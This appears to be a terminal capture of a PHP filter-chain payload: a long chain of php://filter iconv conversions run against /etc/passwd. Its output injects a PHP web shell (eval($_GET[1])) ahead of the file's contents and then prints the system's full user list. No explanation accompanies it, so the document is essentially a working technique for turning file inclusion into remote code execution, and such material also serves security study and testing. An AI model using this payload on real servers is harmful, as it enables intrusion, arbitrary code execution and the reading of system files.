 └─# php -r "echo file_get_contents('php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.I
BM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB
13000|convert.iconv.GBK.UTF-8|convert.iconv.IEC_P27-1.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO693
7|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KO
I8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.ic
onv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|conve
rt.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.icon
v.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.i
conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP-MS|convert.iconv.EUC
KR.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM92
1.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CN.ISO2022KR|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|con
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.icon
v.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert
.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.ico
nv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-
156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd');"
<?php eval($_GET[1]);?>aroot:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin